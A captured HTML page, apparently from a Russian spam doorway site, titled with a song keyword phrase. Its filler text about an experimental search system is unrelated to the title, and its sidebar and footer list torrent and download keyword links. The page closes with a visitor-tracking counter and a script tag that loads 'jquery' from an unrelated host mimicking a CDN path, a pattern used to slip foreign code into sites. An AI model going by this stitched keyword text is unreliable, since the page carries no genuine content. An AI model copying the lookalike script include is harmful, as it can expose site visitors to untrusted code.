

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-lolita-dieta-minusovka.html
body_size: 1969
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лолита диета минусовка - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лолита диета минусовка</h2>
                            </header>
                            <p>Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-skachat-stalker-trilogiya-cherez-torrent-na-russkom.html">Скачать сталкер трилогия через торрент на русском</a></li>
                                <li><a href="a435d2-feriha-skachat-muzyku.html">Фериха скачать музыку</a></li>
                                <li><a href="a435d2-palit-geforce-8500-gt-drayver-skachat.html">Palit geforce 8500 gt драйвер скачать</a></li>
                                <li><a href="a435d2-skachat-igry-na-telefon-na-glofiish.html">Скачать игры на телефон на glofiish</a></li>
                                <li><a href="a435d2-natalya-takura-ne-predavay-menya-tekst-pesni.html">Наталья такура не предавай меня текст песни</a></li>
                                <li><a href="a435d2-pesnya-oficery-skachat-besplatno.html">Песня офицеры скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-obrazec-doverennosti-na-upravlenie-transportnym-sredstvom.html">Скачать образец доверенности на управление транспортным средством</a></li>
                                            <li><a href="a435d2-zhyul-vern-foto-tainstvennyy-ostrov.html">Жюль верн фото таинственный остров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-basta-1-albom.html">Баста 1 альбом</a></li>
                                            <li><a href="a435d2-shema-brs-gbo.html">Схема брс гбо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-noyz-ms-albom-2014.html">Скачать нойз мс альбом 2014</a></li>
                                            <li><a href="a435d2-tolko-v-myuzik-holle-film.html">Только в мюзик холле фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-driver-booster-pro-portable.html">Driver booster pro portable</a></li>
                                            <li><a href="a435d2-machete-1-skachat-torrent.html">Мачете 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
